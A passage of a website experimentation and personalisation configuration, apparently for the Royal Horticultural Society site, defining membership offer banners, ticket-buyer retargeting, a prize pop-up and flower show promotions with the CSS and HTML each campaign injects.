"CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(2)", "title": "<strong>Find your perfect plant pairings</strong>", "subTitle": "One-to-one advice from our experts, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5130062740062208", "changes": [{"id": "BD7450BD-802E-404E-A5E3-243018F80BC5", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/7fab930e-8f44-4de6-95ea-7d9083a693dd/plant-pairing-advice", "heroImageAlt": "Find your perfect plant pairings", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout > div:nth-of-type(1)", "title": "Find your perfect plant pairings", "subTitle": "One-to-one advice from our experts, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}], "weightDistributions": [{"entityId": "6613752280252416", "endOfRange": 2500}, {"entityId": "5661819151319040", "endOfRange": 5000}, {"entityId": "6500786050433024", "endOfRange": 7500}, {"entityId": "6686026849058816", "endOfRange": 10000}], "name": "0204 - Membership Retention Advisory ABC Test", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5042962481020928"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5130062740062208", "5326148805066752", "6749533376348160"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5113049804177408", "name": "0202 - Join Page Banner - Jan save 1/3 Offer Campaign", "commitId": "6515228414836736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5156285729996800", "integrationSettings": null, "variations": [{"id": "5801021172088832", "name": "Variation #2 - Crazy banner", "actions": [{"viewId": "23767381528", "changes": [{"id": "3A026A29-8C59-486E-92F5-DA7FAB9893B5", "type": "append", "selector": "head", "value": "<style>.opt-wrap {\npadding: 1.618rem 0 1.618rem 0;\nposition: relative;\n}\n.opt-wrap .h1 {\n  font-size:1.4rem !important;\n   margin-bottom: 0.8rem !important;\n}\n\n.opt-wrap .summary--sub {\n  font-size:1.1em !important;\n}\n  \n\n@media (min-width: 42em) {\n.opt-wrap .h1 {\n    font-size: 2.1rem !important;\n\t}\n  .opt-wrap .summary--sub {\n    font-size: 1.6rem !important;\n  }\n}</style>", "dependencies": []}, {"id": "0A3E0762-C14F-4428-BCCD-592DF760C4FC", "type": "append", "dependencies": [], "selector": "#skip-content", "value": "<div class=\"f2\">\n        <div class=\"ad-site ad-site--theme\" style=\"background-image: url('/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512'); background-repeat: no-repeat; background-size: cover;\">\n            <div class=\"section__container\">\n                <div class=\"opt-wrap\">\n                    <div class=\"l-row l-row--gutter l-row--flex\">\n                        <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-xs--center text-center\">\n\t\t\t\t\t\t<h4 class=\"ad-site__title u-theme-text u-m-b-0 text-white text-center h1\">Hurry, join today and save 1/3!</h4>\n\t\t\t\t\t\t<span class=\"summary summary--sub text-white\">Limited time only, offer ends 2 Feb 2026</span>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5113049804177408"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23767381528"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5156285729996800", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5267633633755136", "name": "0148 - Membership Reclaim \u2013 Garden Ticket Retargeting", "commitId": "6344569919373312", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4590408894775296"], "audienceName": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "changes": null, "id": "4605728304922624", "integrationSettings": null, "variations": [{"id": "4917281541586944", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "5283F700-C27C-4C3D-8DB5-BC04CF8E5FE1", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "7D0E275D-619C-4CB2-A3A3-35C7F55CA5A0", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Bridgewater Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4855071100370944"], "audienceName": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "changes": null, "id": "4953260428099584", "integrationSettings": null, "variations": [{"id": "6546160035299328", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "BDD76DA3-A7C3-4EB3-B66D-465644EB22A3", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "EFC059A4-208B-493B-97F2-13D01881D93F", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Wisley Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4898187941511168"], "audienceName": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "changes": null, "id": "5219035005059072", "integrationSettings": null, "variations": [{"id": "5097481323675648", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "22966544-1FCC-4130-9ECD-BDB973AE988A", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "2DDE586D-C0D4-46E7-B13E-5F5A03E93197", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Rosemoor Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "5746323723386880"], "audienceName": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "changes": null, "id": "5292129778401280", "integrationSettings": null, "variations": [{"id": "4750488432803840", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "9AAA2657-4CD3-4857-A331-F69117317527", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "9BCE5518-66B4-4B1B-8C80-BC03EDB572A9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Hyde Hall Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "6584324254859264"], "audienceName": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "changes": null, "id": "5808807712915456", "integrationSettings": null, "variations": [{"id": "6038966420373504", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "317FE0B3-FAB3-4863-9DC1-3851CED7EAAF", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "F6AFA306-D673-44C6-B141-B023F792CE02", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Harlow Carr Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4953260428099584", "endOfRange": null}], [{"entityId": "4605728304922624", "endOfRange": null}], [{"entityId": "5219035005059072", "endOfRange": null}], [{"entityId": "5292129778401280", "endOfRange": null}], [{"entityId": "5808807712915456", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5345312055754752", "name": "0170 - Pop-up Data capture Prize incentive 250", "commitId": "5670104797544448", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6084777313304576", "integrationSettings": null, "variations": [{"id": "6125383410515968", "name": "Variation #1 - prize Popup", "actions": [{"viewId": "29967490384", "changes": [{"id": "A01A612D-A937-4D13-9EA2-74C97B06989C", "src": "/actions/f96c39b8f50ae88c1dfe278c98a9fd446b541aa90a4f97c5cec39a446d5b8bf4.js", "dependencies": [], "type": "widget"}]}, {"viewId": "5497829819940864", "changes": [{"id": "CE5318B8-01C5-417B-9126-F51AF767D528", "src": "/actions/69ee5dad2913c017fd48c20b8a2c745ddc408768727383dc7ee7bbc8d7e0010f.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5345312055754752"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "5497829819940864"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6084777313304576", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5413520095838208", "name": "0175 - RHS Sandringham Flower Show 2026 - Tickets on Sale", "commitId": "5842682824622080", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6308678253412352"], "audienceName": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "changes": null, "id": "4946434399666176", "integrationSettings": null, "variations": [{"id": "5005223324811264", "name": "Variation #1 - RHS Sandringham 2026 tickets on sale", "actions": [{"viewId": "5774202054115328", "changes": [{"id": "80F8853E-D681-4451-99CC-F78CCF1CFE87", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "29967490384", "changes": [{"id": "81F98E41-49C9-40DA-8C02-2526090F180D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "4B99134D-E146-4D09-AD14-4029010BB1E2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "76A539EF-1B86-4822-8D2E-9349657E2039", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "24608280851", "changes": [{"id": "7F41E5B0-CE85-419A-BD6E-73C6ADA3922D", "type": "widget", "dependencies": [], "name": "Ready_home_hero_banner_new_design", "widget_id": "5487727404122112", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "viewMode": "", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "replace", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".brand-header__banner.brand-header-hero.u-faux-block-link ", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "5983402462019584", "changes": [{"id": "D51F0DCB-2684-47B9-897B-7949E0C09537", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".u-m-b-4 > .section__container", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}]}], "weightDistributions": null, "name": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5413520095838208"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "29967490384", "4980364523864064", "5774202054115328", "5804729679216640", "5983402462019584"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4946434399666176", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5480510248452096", "name": "0160 - Promote Special Offers on My RHS page", "commitId": "4519269384323072", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "4994395007614976", "integrationSettings": null, "variations": [{"id": "5161091412525056", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "BE6C4E1C-F206-4B94-BBD1-5BC5034968F5", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 60em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n     \t\tposition: absolute;\n        top: -2em;\n        right: -12px;\n    }\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}\n.section--myrhs .card-default__heading {\n    color: #6e377d;\n    font-size: 1.375rem;\n}</style>", "dependencies": []}, {"id": "920EE886-1481-4C01-B4BD-3303627C816F", "type": "append", "dependencies": [], "selector": "#skip-content > div > my-rhs-root > ng-component > rhs-logged-in-user-dashboard > section:nth-child(3) > div > div > div > div", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n<div class=\"l-module l-flex\">\n<div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n<div class=\"card-default__body l-justify\">\n<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\n<div class=\"card-default__content l-justify__top\">\n<p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p>\n</div>\n\n<div class=\"card-default__cta card-default__cta--right\"><a class=\"button button--secondary button--w-100 button--w-auto-sm\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a></div>\n</div>\n<a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a></div>\n</div>\n</div>", "operator": "append"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "26419070108"], "audienceName": "RHS MyRHS (Account type: registered)", "changes": null, "id": "5985972886700032", "integrationSettings": null, "variations": [{"id": "5498569528967168", "name": "Variation #1 - Adding Special Offers for non-members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "4D65760C-7242-4E45-98DB-622DB733F0A0", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs .l-col-md-4 {\n  flex: 0 0 26%;\n  max-width: 24.333333%;\n}\n\n@media (max-width: 46em) {\nsection.section.section--myrhs .l-col-md-4 {\n /* flex: 0 0 26% !important;*/\n    flex: 0 0 100% !important;\n  max-width: 100% !important;\n  }\n}\n\n.offer-roundel {\n\t\t\tbackground-color: #e83458;\n\t\t\talign-items: center;\n\t\t\tpadding: .4rem 1rem;\n\t\t\tdisplay: flex;\n\t\t\tflex-direction: column;\n\t\t\tborder-radius: .5rem;\n\t\t\tfont-size: .8rem;\n\t\t\tcolor: #fff;\n\t\t\tfont-weight: 700\n\t\t}\n\n\t@media (min-width: 60em) {\n   .offer-roundel {\n        border-radius: 5rem;\n        color: #fff;\n        display: flex;\n        flex-direction: column;\n        font-weight: 700;\n        height: 5.5em;\n        justify-content: center;\n        text-align: center;\n        width: 5.5em;\n        background-color: #e83458;\n        padding: .5em;\n        line-height: 1em;\n\t\t\t} \n    .offer-content {\n    \t\tmargin: 0;\n\t\t\t\tdisplay: flex;\n\t\t\t\talign-items: normal !important;\n\t\t\t\tjustify-content: space-between;\n\t\t\t\twidth: 100%\n    }\n}\n\t\t.offer-content {\n\t\t\tmargin: auto auto .3em;\n\t\t\tdisplay: flex;\n\t\t\talign-items: center;\n\t\t\tjustify-content: space-between;\n\t\t\twidth: 100%\n\t\t}</style>", "dependencies": []}, {"id": "657D56CF-5305-4F94-8801-166A4D09CA10", "type": "append", "dependencies": [], "selector": ".l-row--space > div:nth-of-type(3) ", "value": "<div class=\"l-col-xs-12 l-col-md-4 l-flex\">\n    <div class=\"l-module l-flex\">\n        <div class=\"card-default card-default--shadow card-default--myrhs u-faux-block-link\">\n            <div class=\"card-default__body l-justify\">\n\t\t\t\t<div class=\"offer-content\">\n\t\t\t\t\t<h3 class=\"card-default__heading headline\">Special Offers</h3>\n\t\t\t\t\t<!--<div class=\"offer-roundel\">Special Offers</div>-->\n\t\t\t\t</div>\n                <div class=\"card-default__content l-justify__top\"><p class=\"text-small\">Enjoy access to exclusive offers and discounts from the RHS and our partners.</p></div>\n                <div class=\"card-default__cta card-default__cta--right\">\n                    <a class=\"button button--secondary\" href=\"/shop/special-offers\"><span class=\"button__text\">Claim now</span><span class=\"button__icon button__icon--right\">&nbsp;</span></a>\n                </div>\n            </div>\n            <a class=\"u-faux-block-link__overlay\" href=\"/shop/special-offers\">Claim now</a>\n        </div>\n    </div>\n</div>", "operator": "after"}]}]}], "weightDistributions": null, "name": "Account Type: Registered", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5480510248452096"}, "deployed": false}, {"audienceIds": ["and", "23511010967"], "audienceName": "All users & devices ", "changes": null, "id": "5931056273031168", "integrationSettings": null, "variations": [{"id": "4665607442923520", "name": "Variation #1 - Adding Special Offers for Members", "actions": [{"viewId": "6558000513548288", "changes": [{"id": "18A2C69B-77E2-4726-BFA5-37DF9EB282F4", "type": "append", "selector": "head", "value": "<style>section.section.section--myrhs 